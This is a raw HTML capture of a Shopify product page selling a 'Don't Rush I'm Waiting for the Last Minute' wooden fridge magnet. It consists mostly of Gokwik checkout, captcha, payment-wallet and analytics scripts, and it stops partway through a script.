

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bhaiplease.com/products/dont-rush-im-waiting-quote-fridge-magnet
body_size: 22321
content:
<!doctype html>
<html class="no-js" lang="en">
<head>
<!-- Gokwik theme code start -->
  <link rel="dns-prefetch" href="https://pdp.gokwik.co/">
  <link rel="dns-prefetch" href="https://api.gokwik.co">
    







  <script>
    window.gaTag = {ga4: "G-W1G7H6WM5E"}
    window.merchantInfo  = {
            mid: "19vzfeqtpooi",
            environment: "production",
            type: "merchantInfo",
      		storeId: "51360235712",
      		fbpixel: "322172135923740",
          }
    var productFormSelector = '';
    var cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    var templateName = 'product'
  </script>

  <script src="https://pdp.gokwik.co/merchant-integration/build/merchant.integration.js?v4" defer></script>

  <script>
   const getCountryData = async() =>{
  const getCountry = await fetch("/browsing_context_suggestions.json");
  const response = await getCountry.json();
  const res = response?.detected_values?.country_name;
  const styleElement = document.createElement("style");
  let css = "";
  switch(res){
    case "India":
      //Enter Selector to disable Shopify and Third Part Button
      css = `
            .shopifycheckoutbtn { display: none !important; }
            .gokwik-checkout { display: flex !important; }
            #gokwik-buy-now { display: flex !important; }
          `;
      break;
    default:
      //Enter Gokwik Selector | Dont change it if it is same.
      css = `
            .gokwik-checkout { display: none !important; }
            #gokwik-buy-now { display: none !important; }
            .shopifycheckoutbtn { display: block !important; }
          `;
      break;
  }
  styleElement.textContent = css;
  document.head.appendChild(styleElement);
}
document.addEventListener("DOMContentLoaded", getCountryData);
</script>


  <script>
    if ('$' && '$' !== 'undefined') {
        const script = document.createElement('script');
        script.src = "https://www.googletagmanager.com/gtag/js?id="+ window.gaTag.ga4;
        script.defer = true;
        document.head.appendChild(script);
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', window.gaTag.ga4 ,{ 'groups': 'GA4','debug_mode':true });
    }
  </script>

  <script>
    window.addEventListener('gokwikLoaded', e => {
    var buyNowButton = document.getElementById('gokwik-buy-now');
if (buyNowButton) {
    buyNowButton.disabled = false;
    buyNowButton.classList.remove('disabled');
}
      var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
    //Do Not Touch This Line
    let clicked = false;
    let gokwikAdsID = "";
    const gokwikCheckoutEnable = (arrayOfElement) => {
      if (arrayOfElement.length === 0) return null;
      if (arrayOfElement.length > 1) {
        arrayOfElement.forEach(data => {
          if (data) {
            let targetElement = document.querySelectorAll(data);
            if (targetElement.length >= 1) {
              targetElement.forEach(element => {
                
                element.addEventListener("click", () => {
                  if (!clicked && gokwikAdsID) {
                    clicked = true;
                    gtag('event', 'conversion', {
                      'send_to': gokwikAdsID.toString().trim(),
                      'value': 0.0,
                      'currency': '',
                      'transaction_id': ''
                    });
                  }
                });
              });
            }
          }
        });
      }
    };
    gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
    gokwikSdk.on('modal_closed', ()=>{
        clicked = false;
    })

    const targetElement = document.querySelector("body");
      function debounce(func, delay) {
        let timeoutId;
        return function () {
          const context = this;
          const args = arguments;
          clearTimeout(timeoutId);
          timeoutId = setTimeout(function () {
            func.apply(context, args);
          }, delay);
        };
      }

      const observer = new MutationObserver(() => {
     const addToCartButton = document.querySelector("button[name='add']");
const gokwikBuyNowButton = document.getElementById('gokwik-buy-now');

if (addToCartButton && addToCartButton.disabled) {
    gokwikBuyNowButton?.setAttribute('disabled', 'disabled');
} else {
    gokwikBuyNowButton?.removeAttribute('disabled');
}
        debouncedMyTimer();
      });

      const debouncedMyTimer = debounce(() => {
        observer.disconnect();
        //Do Not Touch this function
    
        gokwikCheckoutEnable(["#gokwik-buy-now",".gokwik-checkout button"])
        var gokwikCheckoutButtons = document.querySelectorAll('.gokwik-checkout button');
gokwikCheckoutButtons.forEach(function(button) {
    button.disabled = false;
    button.classList.remove('disabled');
});
        observer.observe(targetElement, { childList: true, subtree: true });
      }, 700);

      const config = { childList: true, subtree: true };
      observer.observe(targetElement, config);
    });
  </script>



<style>
  
  .gokwik-checkout {
    width: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: end;
    margin-bottom: 0px;
  }
  .gokwik-checkout button {
    max-width:100%;
    width: 100%;
    border: none;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #9f137c;
    position: relative;
    cursor: pointer;
    border-radius: 2px;
    height:45px;
    padding:8px 16px;
    font-family: Libre Baskerville, serif;

  }
  #gokwik-buy-now.disabled, .gokwik-disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
    .gokwik-checkout button:focus {
    outline: none;
  }
  .gokwik-checkout button > span {
    display: flex;
  }
  .gokwik-checkout button > span.btn-text {
    display: flex;
    flex-direction: column;
    color: #ffffff;
    align-items: center;
  }
  .gokwik-checkout button > span.btn-text > span:last-child {
  	padding-top: 2px;
      font-size: 10px;
line-height:10px;
white-space:nowrap;
  }
  .gokwik-checkout button > span.btn-text > span:first-child {
     font-size:15px;
     letter-spacing: .1em;
    line-height:15px;
        font-weight:700;
  }
  .gokwik-checkout button > span.pay-opt-icon img:first-child {
    margin-right: 10px;
    margin-left: 10px;
height:24px;
  }
  /*   Additional */
  .gokwik-checkout button.disabled{
    opacity:0.5;
    cursor: not-allowed;
    }
  .gokwik-checkout button.disabled .addloadr#btn-loader{
     display: flex!important;
  }
    #gokwik-buy-now.disabled .addloadr#btn-loader{
     display: flex!important;
  }
      #gokwik-buy-now:disabled{
     cursor: not-allowed;
  }


@media (min-width:647px){
    .thre-btn{
    display:flex!important;
    justify-content:end!important;
    align-items:center!important;
  }
.thre-btn .gokwik-checkout{
    width:18%;
   }
}

@media (min-width:769px){
#gokwik-buy-now{
    width:50%!important;
}
}
.btn.btn--wide.btn--secondary{
white-space:nowrap;
}

  

  
   #gokwik-buy-now {
     background: #9f137c;
     width: 100%;
     color: #FFFFFF;
     cursor: pointer;
     line-height: 1;
     border: none;
     padding: 18px 16px;
     font-size:15px;
     line-height:15px;
     letter-spacing: .1em;
      Border-radius:2px;
      Height:45px;
      font-family: Libre Baskerville, serif;
      margin-top: 10px;
     Position:relative;
     display:flex;
     justify-content:center;
     align-items:center;

   }


  
  /* Loader CSS */
    #btn-loader{
      display: none;
      position: absolute;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      justify-content: center;
      align-items: center;
      background:#9f137c;
      border-radius:2px;

    }

  .cir-loader,
  .cir-loader:after {
    border-radius: 50%;
    width: 35px;
    height: 35px;
  }
  .cir-loader {
    margin: 6px auto;
    font-size: 10px;
    position: relative;
    text-indent: -9999em;
    border-top: 0.5em solid rgba(255, 255, 255, 0.2);
    border-right: 0.5em solid rgba(255, 255, 255, 0.2);
    border-bottom: 0.5em solid rgba(255, 255, 255, 0.2);
    border-left: 0.5em solid #ffffff;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-animation: load8 1.1s infinite linear;
    animation: load8 1.1s infinite linear;
  }
  @-webkit-keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
  @keyframes load8 {
    0% {
      -webkit-transform: rotate(0deg);
      transform: rotate(0deg);
    }
    100% {
      -webkit-transform: rotate(360deg);
      transform: rotate(360deg);
    }
  }
</style>


 <!-- Gokwik theme code End -->

  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="facebook-domain-verification" content="2aoysasst4z3zgadku6wrtdr9ovcxt" />


  

  <!-- Title and description ================================================== -->
  <title>
  Don&#39;t Rush I&#39;m Waiting for The Last Minute Wooden Fridge Magnet &ndash; Bhai Please India
  </title>

  
  <meta name="description" content="Printed Refrigerator Magnet (No Stickers):These Refrigerator Magnets are cut as per shape and with High Quality Printing which ensures they are durable and can be cleaned with dry cloth. No Stickers are used. Eco-Friendly Material - Made of durable MDF (3mm Thick) composite wood with High Quality printing. The material">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="Bhai Please India">
<meta property="og:url" content="https://www.bhaiplease.com/products/dont-rush-im-waiting-quote-fridge-magnet">
<meta property="og:title" content="Don&#39;t Rush I&#39;m Waiting for The Last Minute Wooden Fridge Magnet">
<meta property="og:type" content="product">
<meta property="og:description" content="Printed Refrigerator Magnet (No Stickers):These Refrigerator Magnets are cut as per shape and with High Quality Printing which ensures they are durable and can be cleaned with dry cloth. No Stickers are used. Eco-Friendly Material - Made of durable MDF (3mm Thick) composite wood with High Quality printing. The material">

  <meta property="og:price:amount" content="80.00">
  <meta property="og:price:currency" content="INR">

<meta property="og:image" content="http://www.bhaiplease.com/cdn/shop/files/FM_DontRushI_m_1_1200x1200.jpg?v=1708412582"><meta property="og:image" content="http://www.bhaiplease.com/cdn/shop/files/FM_DontRushI_m_2_1200x1200.jpg?v=1708412582"><meta property="og:image" content="http://www.bhaiplease.com/cdn/shop/files/FM_DontRushI_m_3_1200x1200.jpg?v=1708412582">
<meta property="og:image:secure_url" content="https://www.bhaiplease.com/cdn/shop/files/FM_DontRushI_m_1_1200x1200.jpg?v=1708412582"><meta property="og:image:secure_url" content="https://www.bhaiplease.com/cdn/shop/files/FM_DontRushI_m_2_1200x1200.jpg?v=1708412582"><meta property="og:image:secure_url" content="https://www.bhaiplease.com/cdn/shop/files/FM_DontRushI_m_3_1200x1200.jpg?v=1708412582">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Don&#39;t Rush I&#39;m Waiting for The Last Minute Wooden Fridge Magnet">
<meta name="twitter:description" content="Printed Refrigerator Magnet (No Stickers):These Refrigerator Magnets are cut as per shape and with High Quality Printing which ensures they are durable and can be cleaned with dry cloth. No Stickers are used. Eco-Friendly Material - Made of durable MDF (3mm Thick) composite wood with High Quality printing. The material">


  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://www.bhaiplease.com/products/dont-rush-im-waiting-quote-fridge-magnet">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#9f137c">

  <!-- CSS ================================================== -->
  <link href="//www.bhaiplease.com/cdn/shop/t/4/assets/timber.scss.css?v=157168430695663804331753426161" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bhaiplease.com/cdn/shop/t/4/assets/theme.scss.css?v=59525959115405839741753426161" rel="stylesheet" type="text/css" media="all" />

  <script>
    window.theme = window.theme || {};

    var theme = {
      strings: {
        addToCart: "Add to Cart",
        soldOut: "Sold Out",
        unavailable: "Unavailable",
        zoomClose: "Close (Esc)",
        zoomPrev: "Previous (Left arrow key)",
        zoomNext: "Next (Right arrow key)",
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps API Key."
      },
      settings: {
        // Adding some settings to allow the editor to update correctly when they are changed
        enableWideLayout: true,
        typeAccentTransform: true,
        typeAccentSpacing: true,
        baseFontSize: '12px',
        headerBaseFontSize: '26px',
        accentFontSize: '15px'
      },
      variables: {
        mediaQueryMedium: 'screen and (max-width: 768px)',
        bpSmall: false
      },
      moneyFormat: "Rs. {{amount}}"
    }

    document.documentElement.className = document.documentElement.className.replace('no-js', 'supports-js');
  </script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="lLe9sQN5o_-S4S3DV3bdZRXvxHUaa9pVQhEBDC0Foqs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/51360235712/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.bhaiplease.com/products/dont-rush-im-waiting-quote-fridge-magnet.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"236bab721ec5015a4346af21705a70ee","betas":["rich-media-storefront-analytics"],"domain":"www.bhaiplease.com","predictiveSearch":true,"shopId":51360235712,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bhai-please-india.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Gokwik \u003c\u003e July 23","id":145112957120,"schema_name":"Minimal","schema_version":"12.4.1","theme_store_id":380,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bhaiplease.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.bhaiplease.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":51360235712,"offset":19800,"reqid":"c71c5386-8a7a-4942-82e9-5e3768ca93f6-1769007815","pageurl":"www.bhaiplease.com\/products\/dont-rush-im-waiting-quote-fridge-magnet","u":"1274a96c4752","p":"product","rtyp":"product","rid":6570919428288};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bhaiplease.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bhaiplease.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.bhaiplease.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bhaiplease.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script src="//www.bhaiplease.com/cdn/shop/t/4/assets/jquery-2.2.3.min.js?v=58211863146907186831753276487" type="text/javascript"></script>

  <script src="//www.bhaiplease.com/cdn/shop/t/4/assets/lazysizes.min.js?v=155223123402716617051753276487" async="async"></script>

  
  


    
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51360235712,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to 